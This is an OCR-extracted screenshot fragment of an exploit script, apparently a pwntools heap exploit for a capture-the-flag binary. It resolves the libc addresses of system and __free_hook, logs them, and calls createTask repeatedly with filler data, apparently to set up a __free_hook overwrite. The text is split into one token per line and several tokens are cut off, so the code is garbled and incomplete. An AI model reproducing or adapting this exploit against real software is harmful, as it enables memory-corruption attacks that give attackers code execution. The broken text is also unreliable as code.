
system_libc
=
libc_base
+
elf
.
libc
.
sym
free_hook
=
libc_base
+
elf
.
libc
.
symbo
log
.
success
(
'system: 0x%x'
%
system_li
log
.
success
(
'__free_hook: 0x%x'
%
(
fre
createTask
(
'AAAA'
,
'BBBB'
,
0xffff
,
'A'
log
.
success
(
"Ready to overwrite __free
createTask
(
'DDDD'
,
'EEEE'
,
0xffff
,
'A'
createTask
(
'FFFF'
,
'GGGG'
,
200
,
'A'
*
createTask
(
'HHHH'
,
'IIII'
,
0xffff
,
'A'